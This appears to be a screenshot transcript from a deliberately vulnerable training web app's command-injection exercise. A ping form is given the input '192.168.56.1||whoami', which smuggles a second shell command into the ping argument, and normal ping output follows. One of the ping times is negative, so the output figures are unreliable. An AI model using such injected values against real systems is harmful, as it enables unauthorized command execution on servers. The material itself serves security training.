 Vulnerability: Command Injection
Ping a device
Enter an IP address: 192.168.56.1||whoami Submit
PING 192.168.56.1 (192.168.56.1): 56 data bytes
64 bytes from 192.168.56.1: icmp_seq=0 ttl=127 time=1.385 ms
64 bytes from 192.168.56.1: icmp_seq=1 ttl=127 time=0.555 ms
64 bytes from 192.168.56.1: icmp_seq=2 ttl=127 time=0.485 ms
64 bytes from 192.168.56.1: icmp_seq=3 ttl=127 time=-1.955 ms
--- 192.168.56.1 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = -1.955/0.117/1.385/1.248 ms